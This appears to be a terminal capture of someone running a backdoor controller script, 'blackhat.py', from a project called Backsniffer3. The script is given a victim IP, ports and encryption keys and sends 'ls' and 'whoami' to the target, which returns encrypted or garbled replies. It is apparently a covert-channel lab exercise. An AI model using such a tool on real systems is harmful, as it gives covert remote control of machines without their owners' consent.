 root@datacomm:~/Documents/Backsniffer3
File Edit View Search Terminal Tabs Help
root@datacomm:~/Documents/Backsniffer3 root@datacomm:~/Documents/Backsniffer3
[root@datacomm Backsniffer3]# python blackhat.py 192.168.0.3 500 80 71 0123456789abcdef abcdefghijklmnoQ
WARNING: No route found for IPv6 destination :: (no default route?)
START Victim IP is 192.168.0.3
START Sending from Blackhat port: 500
Send to destination port: 80
TTL Key is 71
Encryption key is 0123456789abcdef
IV is abcdefghijklmnoQ
ENTER COMMAND -> 192.168.0.3:ls
�)
�
�2� ����y2ut Produced
ENTER COMMAND -> 192.168.0.3:whoami
�)
�
�2� ����y2ut Produced
ENTER COMMAND -> 192.168.0.3: